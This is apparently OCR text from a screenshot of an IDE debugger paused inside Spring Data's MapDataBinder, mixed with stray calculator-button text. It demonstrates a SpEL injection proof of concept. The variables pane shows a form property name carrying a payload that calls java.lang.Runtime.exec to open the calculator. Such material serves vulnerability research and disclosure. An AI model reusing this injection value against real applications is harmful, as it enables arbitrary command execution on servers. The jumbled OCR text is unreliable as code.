 }
AC +/- % ÷
try {
expression.setValue(context, value); expression: SpelExpressi tionContext@10040 value: "eee"
} catch (SpelEvaluationException var11) {
7 8 9 ×
throw new NotWritablePropertyException(this.type, propertyName r11); propertyName: "username[#this.getClass().forName("java.lang.Runtime").getRunti
}
}
4 5 6 −
ivate boolean conversionRequired(@Nullable Object source, Class<?> targe
1 2 3 +
return source != null && !targetType.isInstance(source) ? this.convers lass(), targetType) : false;
der › MapPropertyAccessor › setPropertyValue()
0 . =
Variables
this = {MapDataBinder$MapPropertyAccessor@10033}
p propertyName = "username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("open -a calculator.app")]"
ngframework.data.web)
p value = "eee"
.beans)
context = {StandardEvaluationContext@10040}
k.beans)
expression = {SpelExpression@10045}
leafProperty = {PropertyPath@9777} "UserForm.username"
owningType = {ClassTypeInformation@9781} "example.users.web.UserController$UserForm"